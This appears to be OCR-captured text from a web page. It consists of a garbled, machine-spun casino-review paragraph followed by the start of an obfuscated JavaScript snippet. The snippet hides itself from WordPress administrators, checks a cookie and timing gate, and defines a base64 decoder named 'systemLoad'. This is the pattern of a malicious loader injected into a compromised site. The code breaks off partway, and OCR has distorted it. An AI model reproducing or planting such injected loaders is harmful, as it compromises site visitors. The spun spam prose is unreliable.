
examined for each platform away from multiple basics in order
that the better real casino number can be so confirmed best.
We ensured only provably secure gambling enterprises cope
with our very own inspections. Interac and you can Instadebit
is another a few an excellent possibilities if you would like
privacy. People usually manage to get thier profits inside step
1-two days while using them to possess winnings.
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)